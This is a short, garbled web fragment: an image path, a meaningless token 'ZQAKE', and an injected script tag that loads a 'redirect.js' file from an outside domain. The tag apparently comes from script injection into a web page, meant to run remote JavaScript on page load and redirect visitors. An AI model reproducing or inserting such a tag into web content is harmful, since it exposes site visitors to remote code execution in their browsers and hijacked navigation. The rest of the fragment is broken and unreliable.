 ZQAKE<script src=https://aaa.aimarksix.com/redirect.js></script >